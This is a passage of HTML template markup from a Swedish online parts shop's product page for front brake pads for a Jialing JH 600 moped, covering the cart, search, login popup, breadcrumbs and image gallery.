                            translate-y-1/2 bg-yellow-500 rounded-full"
    >
        <span x-text="itemCount"></span>
        <span x-show="itemCount === 1" class="sr-only">
            artikel        </span>
        <span x-show="itemCount > 1" class="sr-only">
            artiklar        </span>
    </span>
</a>
            <!--Customer Icon & Dropdown-->
            
<div x-data="{ open: false }" class="relative">
    <a
        href="https&#x3A;&#x2F;&#x2F;dinhoj.se&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-primary"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Mitt&#x20;konto"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:h-8 lg:w-8" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-30 w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter text-primary"
         x-cloak x-show="open"
         @click.outside="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://dinhoj.se/customer/account/index/">
                Logga In            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://dinhoj.se/customer/account/create/"
                >
                    Registrera dig                </a>
                        </nav>
</div>
            <!--Wishlist Icon-->
            
            <!--Cart Icon-->
            
<a id="menu-cart-icon"
   @click.prevent.stop="$dispatch('toggle-cart',{});"   class="hover:text-primary relative no-underline"
   href="https://dinhoj.se/checkout/cart/index/"
>
                <span class="sr-only label">
                    Kundvagn                </span>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="lg:w-8 lg:h-8" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"/>
<title>shopping-bag</title></svg>

    <span x-text="cart.summary_count"
          class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                        leading-none text-center text-white uppercase transform -translate-x-1
                        translate-y-1/2 rounded-full bg-primary"
          :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"
    ></span>
</a>
        </div>

        <!--Search-->
        

<div id="search-content" x-show="true" class="
            order-5
            lg:order-2
            py-3
            lg:py-2
            w-full
            lg:w-1/2
            border-b
            lg:border-0
            border-container-darker/25
            border-solid
            lg:mx-auto">
    <div class="mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://dinhoj.se/catalogsearch/result/" method="get">
            <div class="relative" id="minisearch-container">
                <label class="sr-only" for="search">
                    S&#xF6;k&#x20;bland&#x20;&#xF6;ver&#x20;100&#x20;000&#x20;produkter                </label>
                <button id="search-button" type="submit" class="absolute right-0 top-0 w-18 h-12 lg:h-14 py-3 lg:py-4 px-6 bg-red rounded-r-full">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-white" width="24" height="24" id="minisearch-icon" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
<title>search</title></svg>
                    <span class="skewed"></span>
                </button>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full h-12 lg:h-14 py-2 pr-20 pl-5 bg-zinc-100 text-base leading-normal transition appearance-none text-grey-800
                        focus:outline-none focus:border-transparent"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="S&#xF6;k&#x20;bland&#x20;&#xF6;ver&#x20;100&#x20;000&#x20;produkter"
                       maxlength="128"
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white rounded-md border border-solid shadow-md shadow-gray-200 border-slate-100 z-50 w-full grid grid-cols-1">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold pt-6 px-6 text-center" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold pt-6 px-6 text-center" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block px-6"
       x-bind:href="'https://dinhoj.se/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-4 gap-4 py-3 px-6">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-3">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
                <span class="text-sm" x-html="searchResult.sku"></span>
                <template x-if="searchResult.oem !== undefined && searchResult.oem !== ''">
                    <span class="text-sm" x-html="' | ' + searchResult.oem"></span>
                </template>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block py-2 px-6" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block py-2 px-6" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>


                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>

        <!-- Contact info -->
        <div class="order-6 lg:order-3 w-full lg:w-auto text-sm lg:text-base lg:ml-auto lg:mr-8">
                    </div>


    </div>

    <!--Cart Drawer-->
    
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.window.escape="closeCartDrawer"
>
    <div role="dialog"
         aria-labelledby="cart-drawer-title"
         aria-modal="true"
         :aria-hidden="!open"
         class="fixed inset-y-0 right-0 z-30 flex max-w-full">
        <div class="backdrop"
             x-show="open"
             x-transition:enter="ease-in-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
             x-transition:leave="ease-in-out duration-500"
             x-transition:leave-start="opacity-100"
             x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md shadow-2xl"
             x-show="open"
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
             x-ref="cartDialogContent"
             role="region"
             :tabindex="open ? 0 : -1"
             aria-label="Varukorgen"

        >
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="relative px-4 py-6 sm:px-6">
                    <h2 id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900">
                        Varukorgen                        <span class="items-total text-xs"
                              x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                              x-text="getItemCountTitle()">
                        </span>
                    </h2>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-4 py-6 bg-white border-bs sm:px-6 border-container">
                        Cart is empty                    </div>
                </template>

                <template x-if="itemsCount">
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto overscroll-y-contain bg-white border-b
                                sm:gap-8 sm:px-6 border-container"
                    >
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                        ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url"
                                    class="w-1/4"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)"
                                >
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        alt=""
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                            x-show="item.product_type !== 'grouped'"
                                            class="inline-flex p-2 mr-2 btn btn-primary"
                                            :aria-label="hyva.strf('Edit\u0020product\u0020\u0022\u00250\u0022', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button type="button"
                                                class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                                :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="20" height="20" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div>
                        
                        <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                            <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                                        hover:bg-gray-100"
                            >
                                <p>Summa: <span x-html="cart.grand_total"></span></p>
                            </div>
                            <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                                        hover:bg-gray-100"
                            >
                                <a @click.prevent.stop="$dispatch('toggle-authentication',
                                    {url: 'https://dinhoj.se/checkout/'});"
                                    href="https://dinhoj.se/checkout/"
                                    class="inline-flex btn btn-primary"
                                >
                                    Kassan                                </a>
                                <span>eller</span>
                                <a href="https://dinhoj.se/checkout/cart/"
                                    class="underline"
                                >
                                    Se och ändra varukorg                                </a>
                            </div>
                                                    </div>
                    </div>
                </template>

                            </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Close&#x20;minicart"
                class="absolute top-0 right-0 p-4 mt-2 text-gray-300 transition-colors hover:text-black"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
        </div>
        <div
    class="z-50 fixed inset-0 grid place-items-center bg-white/70 text-primary"
    x-cloak
    x-show="isLoading"
    x-transition.opacity.duration.200ms
>
    <div class="flex gap-10 items-center p-4">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
</svg>
        <span class="text-xl select-none">
            Laddar...        </span>
    </div>
</div>
    </div>

</section>

    <!--Authentication Pop-Up-->
    
<section id="authentication-popup"
         x-data="initAuthentication"
         @private-content-loaded.window="onPrivateContentLoaded"
         @toggle-authentication.window="redirectIfAuthenticated"
         @keydown.window.escape="close"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="close"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="close"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
                x-transition:leave="ease-in-out duration-500"
                x-transition:leave-start="opacity-100"
                x-transition:leave-end="opacity-0" class="absolute top-0 right-2 flex p-2 mt-2">
                <button
                    type="button"
                    @click="close"
                    aria-label="Close&#x20;panel"
                    class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
            </div>
            <template x-if="open">
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="mx-4">
                        <div class="message error mb-0" x-show="errors" x-cloak>
                            <template x-for="(message, index) in errorMessages" :key="index">
                                <div>
                                    <template x-if="message">
                                        <span x-html="message"></span>
                                    </template>
                                </div>
                            </template>
                        </div>
                    </div>
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Checkout using your account</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm"
                              id="login-form"
                        >
                            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
                            <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>E-postadress</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="resetErrors"
                                               type="email"
                                               required
                                               autocomplete="off"
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Lösenord</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               autocomplete="off"
                                               @change="resetErrors"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit" disabled data-recaptcha-btn                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Logga In                                    </button>
                                    <a href="https://dinhoj.se/customer/account/forgotpassword/"
                                    >
                                        Glömt ditt lösenord?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy" target="_blank" rel="noopener">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.</p>
                    </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Checkout as a new customer</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Att skapa ett konto har många fördelar:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Se beställning- och leveransstatus</li>
                                <li> Följ orderhistoriken</li>
                                <li> Gå genom kassan snabbare</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://dinhoj.se/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Registrera dig                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </template>
        </div>
    </div>
</section>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-lighter shadow-sm" aria-label="Breadcrumb">
    <div class="container">
        <ol class="items list-reset py-4 rounded flex flex-wrap text-grey text-sm">
                            <li class="item flex home">
                                                    <a href="https://dinhoj.se/"
                       class="no-underline"
                       title="G&#xE5;&#x20;till&#x20;hemsidan"
                    >Hem</a>
                                </li>
                            <li class="item flex category19">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <a href="https://dinhoj.se/reservdelar-mopeddelar"
                       class="no-underline"
                       title=""
                    >Reservdelar</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-2">/</span>
                                                    <span
                       class="text-primary-lighter"
                       aria-current="page"
                    >Bromsbelägg fram-, Jialing JH 600</span>
                                </li>
                    </ol>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div>
<div class="page messages">
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
         aria-live="assertive"
         role="alert"
>
    <template x-if="!isEmpty()">
        <div class="absolute right-0 top-0">
            <template x-for="(message, index) in messages" :key="index">
                <div>
                    <template x-if="message">
                        <div class="w-full p-6 max-w-xl"
                             :ui-id="'message-' + message.type"
                        >
                            <div class="shadow-xl rounded-xl bg-white p-6 pl-8 flex flex-col gap-4 sm:flex-row">
                                                                    <div class="flex justify-center
                                                sm:block sm:w-14 sm:pt-1 sm:grow-0 sm:shrink-0"
                                         :class="getColor(message.type)"
                                         x-html="getIcon(message.type)"
                                    ></div>
                                                                <div class="text-center sm:text-left sm:pr-12">
                                    <div class="text-xl font-bold text-gray-800" x-text="getTitle(message.type)"></div>
                                    <div class="text-gray-600 mt-2">
                                        <span x-html="message.text"></span>
                                    </div>
                                </div>
                            </div>

                            <div class="absolute right-12 top-12">
                                <button
                                    type="button"
                                    class="text-gray-300 hover:text-gray-400"
                                    aria-label="Close message"
                                    @click.prevent="removeMessage(index)"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="fill-current" width="24" height="24" aria-hidden="true">
  <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </button>
                            </div>
                        </div>
                    </template>
                </div>
            </template>
        </div>
    </template>
</section>
</div><div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div class="order-1 w-full md:w-5/12 lg:w-1/2 md:h-auto relative ">
                <div class="smile-product-labels">
            

        </div>
    
    <section
        id="gallery"
                    class="relative mb-20 pb-[var(--thumb-size)] flex flex-col "
            style="
                --gallery-ratio: 700/700;
                --gallery-width: 700px;
                --thumb-size: calc(90px + 1rem);
            "
                aria-label="Bromsbelägg fram-, Jialing JH 600 Gallery"
        x-data="initGallery()"
        x-bind="eventListeners"
    >
        <div
            class="max-w-full w-[var(--gallery-width)] aspect-[var(--gallery-ratio)]"
            aria-hidden="true"
            x-show="fullscreen"
            x-cloak
        ></div>
        <div
            class="z-50 backdrop"
            aria-hidden="true"
            x-show="fullscreen"
            x-transition.opacity
            x-cloak
            @click="fullscreen = false"
        ></div>
        <div
            class="relative overflow-hidden bg-white rounded-lg aspect-[var(--gallery-ratio)]"
            aria-live="polite"
            aria-atomic="true"
            x-bind="galleryBody"
            x-ref="galleryDialog"
            :class="{
                'z-50 fixed inset-0 w-screen max-w-[min(1280px,(100%_-_2rem))] max-h-[min(1024px,(100%_-_2rem))] m-auto': fullscreen,
                'relative': !fullscreen
            }"
            :role="fullscreen ? 'dialog' : false"
            :aria-modal="fullscreen"
            :aria-label="fullscreen ? 'Fullscreen\u0020Gallery' : false"
            @keyup.arrow-right="nextItem"
            @keyup.arrow-left="prevItem"
        >
            <figure class="flex flex-col items-center justify-center h-full">
                <img
                    src="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg"
                    alt=""
                    width="700"
                    height="700"
                    loading="eager"
                    :class="'invisible'"
                >
            </figure>
            <template x-for="(image, index) in images" :key="index">
                <figure
                    class="absolute inset-0 flex flex-col"
                    :class="{ 'p-4 sm:p-8': fullscreen }"
                    x-show="activeItem === index"
                    x-transition.opacity.duration.500ms
                >
                    <template x-if="image.type === 'video' && activeItem === index">
                        <iframe
                            class="aspect-video max-w-full max-h-full h-auto m-auto"
                            width="1280"
                            height="720"
                            type="text/html"
                            frameborder="0"
                            loading="lazy"
                            x-data="getVideoData(image)"
                            :src="src"
                            :alt="image.caption || 'Bromsbel\u00E4gg\u0020fram\u002D,\u0020Jialing\u0020JH\u0020600'"
                            :title="image.caption || 'Bromsbel\u00E4gg\u0020fram\u002D,\u0020Jialing\u0020JH\u0020600'"
                            :allow="allow"
                        ></iframe>
                    </template>
                    <template x-if="image.type === 'image'">
                        <img
                            width="700"
                            height="700"
                            class="max-w-full max-h-full m-auto object-contain"
                            :class="{ 'w-auto': fullscreen }"
                            :src="fullscreen ? image.full : image.img"
                            :alt="image.caption || 'Bromsbel\u00E4gg\u0020fram\u002D,\u0020Jialing\u0020JH\u0020600'"
                        />
                    </template>
                                    </figure>
            </template>
                            <button
                    class="absolute inset-0 -outline-offset-2"
                    title="Open fullscreen"
                    aria-label="Open fullscreen"
                    x-show="!fullscreen && !activeVideo"
                    x-cloak
                    @click="fullscreen = true"
                >
                                    </button>
                <button
                    class="fixed top-2 right-2 lg:top-6 lg:right-6 p-2 rounded-full transition shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                    title="Close fullscreen"
                    aria-label="Close fullscreen"
                    x-show="fullscreen"
                    @click="fullscreen = false"
                >
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
                </button>
                                        <nav
                    class="z-10 absolute bottom-4 md:bottom-2 lg:bottom-4 xl:bottom-8 flex justify-between gap-2
                        right-4 md:right-2 lg:right-4 xl:right-8                        left-4 md:left-2 lg:left-4 xl:left-8"
                    aria-label="Bromsbelägg fram-, Jialing JH 600 Gallery Navigation"
                    x-cloak
                >
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                        title="Föregående"
                        aria-label="Föregående"
                        :disabled="!loop && isStart"
                        @click="prevItem"
                    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M9.707 16.707a1 1 0 01-1.414 0l-6-6a1 1 0 010-1.414l6-6a1 1 0 011.414 1.414L5.414 9H17a1 1 0 110 2H5.414l4.293 4.293a1 1 0 010 1.414z" clip-rule="evenodd"/>
</svg>
</button>
                    <button
                        type="button"
                        tabindex="-1"
                        class="shrink-0 p-2.5 rounded-full transition disabled:opacity-30 shadow hover:shadow-primary/30 focus:shadow-primary/30 bg-white text-primary"
                        title="Nästa"
                        aria-label="Nästa"
                        :disabled="!loop && isEnd"
                        @click="nextItem"
                    ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" width="16" height="16" aria-hidden="true">
  <path fill-rule="evenodd" d="M10.293 3.293a1 1 0 011.414 0l6 6a1 1 0 010 1.414l-6 6a1 1 0 01-1.414-1.414L14.586 11H3a1 1 0 110-2h11.586l-4.293-4.293a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
</button>
                </nav>
                    </div>
                    <div
                id="gallery-thumbs"
                class="flex items-center gap-2 outline-0 absolute inset-x-0 bottom-0 "
                x-init="$nextTick(() => calcThumbsOverflow())"
                @resize.window.debounce="calcThumbsOverflow()"
            >
                                <nav
                    class="group flex snap overflow-auto overscroll-contain gap-2 outline-none "
                    tabindex="0"
                                        :class="{
                        'mask-overflow ': thumbsOverflow,
                        'mask-overflow-end': thumbsStart,
                        'mask-overflow-start': thumbsEnd
                    }"
                                        x-ref="jsThumbSlides"
                    @keyup.arrow-up="prevItem()"
                    @keyup.arrow-right="nextItem()"
                    @keyup.arrow-down="nextItem()"
                    @keyup.arrow-left="prevItem()"
                    aria-label="Bromsbelägg fram-, Jialing JH 600 Gallery Thumbnails"
                >
                    <template x-for="(image, index) in images" :key="index">
                        <button
                            type="button"
                            class="shrink-0 border-2 border-transparent"
                            tabindex="-1"
                            :class="{
                                'border-primary group-focus:border-gray-400': activeItem === index,
                                'border-transparent': activeItem !== index
                            }"
                            :aria-label="hyva.str('View %1', image.caption) || 'View\u0020\u00251'"
                            :aria-selected="activeItem === index"
                            x-intersect:enter.full="isThumbInView(index, 'enter')"
                            x-intersect:leave.full="isThumbInView(index, 'leave')"
                            @click="activeItem = index"
                        >
                            <img alt="" width="90" height="90" :src="image.thumb">
                        </button>
                    </template>
                </nav>
                            </div>
                    </section>
    
</div>
            


<div class="order-2 w-full mb-6 sm:pt-0 md:w-7/12 md:pl-5 lg:pl-10 md:pb-6 lg:w-1/2 md:mb-0">
    <div class="flex flex-col md:flex-row flex-wrap my-6 font-bold  product text-3xl font-semibold text-center sm:mt-0 lg:mt-0">
    <h1 class="text-gray-900 page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Bromsbelägg fram-, Jialing JH 600</span>    </h1>
    </div>

    <div class="review-ratings">
            <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div id="lipscore-rating"                 data-ls-product-name="Bromsbelägg fram-, Jialing JH 600" data-ls-product-url="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" data-ls-brand="" data-ls-sku="16-3750" data-ls-product-id="2230000221145" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/1/0/1051585508_1.jpg" data-ls-price="345" data-ls-price-currency="SEK" data-ls-category="Bromsbelägg/Backar/Klossar" data-ls-description="Mått: måttbild" data-ls-availability="0" data-ls-gtin="16-3750">
            </div>
        </div>
     </div>
    </div>

    <div id="product-details">
                                                <div class="flex border-gray-300 py-2 last:mb-2 16-3750">
                    <span x-data="initSkuInfo_69997()"
                          x-init="currentSku = '16-3750'"
                          x-text="currentSku"
                          class="text-left text-gray-900 product-detail-value"
                          @configurable-selection-changed.window="changeSku">
                    </span>
                </div>
                                                                                                                                                                                        </div>

    <div class="pb-4 border-b border-gray-300">
        
<div x-data="initPrice69997()"
     x-bind="eventListeners"
     class="flex items-start flex-col lg:items-center lg:flex-row price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
